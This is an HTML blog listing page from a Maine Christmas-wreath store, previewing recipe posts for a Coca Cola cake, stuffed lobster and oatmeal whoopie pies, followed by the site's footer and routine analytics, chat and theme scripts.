data-srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 80w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/160w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 160w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/320w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 320w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/640w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 640w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/960w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 960w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1280w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 1280w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1920w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 1920w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/2560w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937 2560w"

class="lazyload"

 />
                </a>
            </figure>
    </div>

    <div class="blog-post-body">
        <header class="blog-header">
            <h2 class="blog-title">
                <a href="https://www.harborfarm.com/blogdouble-chocolate-coca-cola-cake/">Double Chocolate Coca Cola Cake</a>
            </h2>
            <p class="blog-date">Posted by Jane Harrell on 8th Dec 2022</p>
        </header>

        <div class="blog-post">
                This is an old recipe that we make every year and it’s always a crowd pleaser! The only thing we add that is not in the photo of the original old recipe is a cup of pecans in the frosting. Yum!Cake In
                    &hellip; <a href="https://www.harborfarm.com/blogdouble-chocolate-coca-cola-cake/" aria-label="Double Chocolate Coca Cola Cake read more">read more</a>
        </div>



        
    </div>
</article>
        <article class="blog">
    <div class="blog-post-figure">
            <figure class="blog-thumbnail">
                <a href="https://www.harborfarm.com/bloghappy-thanksgiving-stuff-the-lobster-not-the-bird/">
                    <img src="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/190x250/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304" alt="Happy Thanksgiving! Stuff the Lobster not the Bird!" title="Happy Thanksgiving! Stuff the Lobster not the Bird!" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304"
data-srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 80w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/160w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 160w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/320w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 320w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/640w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 640w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/960w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 960w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1280w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 1280w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1920w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 1920w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/2560w/uploaded_images/91f8c05b-6e43-417a-9af9-759d0f9bdd35.jpeg?t=1637775304 2560w"

class="lazyload"

 />
                </a>
            </figure>
    </div>

    <div class="blog-post-body">
        <header class="blog-header">
            <h2 class="blog-title">
                <a href="https://www.harborfarm.com/bloghappy-thanksgiving-stuff-the-lobster-not-the-bird/">Happy Thanksgiving! Stuff the Lobster not the Bird!</a>
            </h2>
            <p class="blog-date">Posted by Jane Harrell on 24th Nov 2021</p>
        </header>

        <div class="blog-post">
                Here is a New England holiday offering and advice to seafood lovers looking for something unique this time of year: Stuff the Lobster Instead of the Bird!Ingredients1 (1 to 1 1/4 pound) lobsterSeafood
                    &hellip; <a href="https://www.harborfarm.com/bloghappy-thanksgiving-stuff-the-lobster-not-the-bird/" aria-label="Happy Thanksgiving! Stuff the Lobster not the Bird! read more">read more</a>
        </div>



        
    </div>
</article>
        <article class="blog">
    <div class="blog-post-figure">
            <figure class="blog-thumbnail">
                <a href="https://www.harborfarm.com/blogoatmeal-cookie-whoopie-pies/">
                    <img src="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/190x250/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352" alt="Oatmeal Cookie Whoopie Pies" title="Oatmeal Cookie Whoopie Pies" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352"
data-srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 80w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/160w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 160w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/320w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 320w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/640w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 640w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/960w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 960w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1280w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 1280w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1920w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 1920w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/2560w/uploaded_images/da052b36-f971-44d7-bc25-2c7e7f41ce26.jpeg?t=1634353352 2560w"

class="lazyload"

 />
                </a>
            </figure>
    </div>

    <div class="blog-post-body">
        <header class="blog-header">
            <h2 class="blog-title">
                <a href="https://www.harborfarm.com/blogoatmeal-cookie-whoopie-pies/">Oatmeal Cookie Whoopie Pies</a>
            </h2>
            <p class="blog-date">Posted by Jane Harrell on 16th Oct 2021</p>
        </header>

        <div class="blog-post">
                Cookie Ingredients:2 cups packed brown sugar&nbsp;¾ cup butter&nbsp;2 eggs&nbsp;½ teaspoon salt&nbsp;1 teaspoon ground cinnamon&nbsp;1 teaspoon baking powder&nbsp;3 tablespoons boiling water&nbsp;1 te
                    &hellip; <a href="https://www.harborfarm.com/blogoatmeal-cookie-whoopie-pies/" aria-label="Oatmeal Cookie Whoopie Pies read more">read more</a>
        </div>



        
    </div>
</article>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="https://www.harborfarm.com/blog/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 4"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="https://www.harborfarm.com/blog/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 4"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="https://www.harborfarm.com/blog/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 4"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="https://www.harborfarm.com/blog/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 4"
                >
                    4
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.harborfarm.com/blog/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
</main>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.harborfarm.com/about-us/">About</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/faq/">FAQ</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/corporate-christmas-gifts-gifting/">Corporate Christmas Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/care">Care Instructions</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/shipping/">Shipping</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.harborfarm.com/fresh-christmas-wreaths-for-sale/">Fresh Christmas Wreaths</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/all-products/">All Products</a>
                        </li>
                        <li>
                            <a href="https://www.harborfarm.com/corporate-christmas-gifts/">Corporate Christmas Gifts</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.harborfarm.com/brands/Harbor-Farm-Fresh-Christmas-Wreaths.html">Harbor Farm Fresh Christmas Wreaths</a>
                        </li>
                    <li><a href="https://www.harborfarm.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>P.O. Box 422<br>
Ellsworth, Maine 04605</address>
                    <strong>Call us at 1-855-770-7193</strong>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                    <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
    </ul>
            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 Harbor Farm Fresh Christmas Wreaths </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="1217cd1e-09e3-43fb-ba5b-f8156e7260fc">       <div data-sub-layout-container="c1ec15e5-b62c-47e8-aaf2-a98b9def2611" data-layout-name="Layout">
    <style data-container-styling="c1ec15e5-b62c-47e8-aaf2-a98b9def2611">
        [data-sub-layout-container="c1ec15e5-b62c-47e8-aaf2-a98b9def2611"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="c1ec15e5-b62c-47e8-aaf2-a98b9def2611"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="ccb31b49-61dc-4b8a-9767-921b5be74ba3">
        <style data-column-styling="ccb31b49-61dc-4b8a-9767-921b5be74ba3">
            [data-sub-layout="ccb31b49-61dc-4b8a-9767-921b5be74ba3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="ccb31b49-61dc-4b8a-9767-921b5be74ba3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="ccb31b49-61dc-4b8a-9767-921b5be74ba3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="2b9d67ae-efce-4fc0-8f80-96ff0e6196af" data-placement-id="066f1518-be3d-480f-8aca-905a480a43bb" data-placement-status="ACTIVE"><p style="
  border: 0px dashed #8C93AD;
  color: #313440;
  font-family: arial;
  margin: 0;
  padding: 1rem;
  text-align: center;
">
      
<!-- DigiCert Seal HTML -->
<!-- Place HTML on your site where the seal should appear -->
</p><div id="DigiCertClickID_c29PPMcz"></div>

<!-- DigiCert Seal Code -->
<!-- Place with DigiCert Seal HTML or with other scripts -->
<script type="text/javascript">
	var __dcid = __dcid || [];
	__dcid.push({"cid":"DigiCertClickID_c29PPMcz","tag":"c29PPMcz"});
	(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
</script>
<p></p>
</div>
    </div>
</div>

</div></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("blog", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.harborfarm.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.harborfarm.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.harborfarm.com\",\"cartId\":null,\"template\":\"pages/blog\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script id="theme-bundle-main" nonce="" async defer src="https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/theme-bundle.main.js"></script>
        <script nonce="">
            const scriptElement = document.getElementById('theme-bundle-main');

            if (scriptElement) {
                addEventListener('load', onThemeBundleMain);
            } else {
                console.error('Could not find script element with id "theme-bundle-main"');
            }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('1345-147-10-5678');/*]]>*/</script><noscript><a href="https://www.olark.com/site/1345-147-10-5678/contact" title="Contact us" rel="nofollow" target="_blank">Questions? Feedback?</a> powered by <a href="https://www.olark.com?welcome" rel="nofollow" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-a600665897925f69928879c4f6d5563623604eec/javascript/visitor_stencil.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43957830-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43957830-1');
</script>
<script async src="//static.getclicky.com/100652404.js"></script><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-982228955',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
